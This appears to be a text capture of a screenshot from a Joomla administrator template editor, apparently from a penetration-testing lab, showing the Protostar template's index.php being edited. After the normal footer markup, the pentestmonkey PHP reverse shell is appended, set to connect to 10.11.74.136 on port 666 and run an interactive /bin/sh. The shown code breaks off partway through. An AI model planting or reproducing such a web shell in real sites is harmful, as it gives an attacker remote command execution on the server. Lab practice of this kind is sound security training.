 System Users Menus Content Components Extensions Help
Templates: Customise (Protostar)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
206 <p class="pull-right">
207 <a href="#top" id="back-top">
208 <?php echo JText::_('TPL_PROTOSTAR_BACKTOTOP'); ?>
209 </a>
210 </p>
211 <p>
212 &copy; <?php echo date('Y'); ?> <?php echo $sitename; ?>
213 </p>
214 </div>
215 </footer>
216 <jdoc:include type="modules" name="debug" style="none" />
217 </body>
218 </html>
219
220 <?php
221 // php-reverse-shell - A Reverse Shell implementation in PHP
222 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
223
224
225 set_time_limit (0);
226 $VERSION = "1.0";
227 $ip = '10.11.74.136';  // CHANGE THIS
228 $port = 666;       // CHANGE THIS
229 $chunk_size = 1400;
230 $write_a = null;
231 $error_a = null;
232 $shell = 'uname -a; w; id; /bin/sh -i';
233 $daemon = 0;
234 $debug = 0;
235
236 //
237 // Daemonise ourself if possible to avoid zombies later
238 //
239
240 // pcntl_fork is hardly ever available, but will allow us to daemonise
241 // our php process and avoid zombies.  Worth a try...
242 if (function_exists('pcntl_fork')) {
243 // Fork and have the parent process exit
244 $pid = pcntl_fork();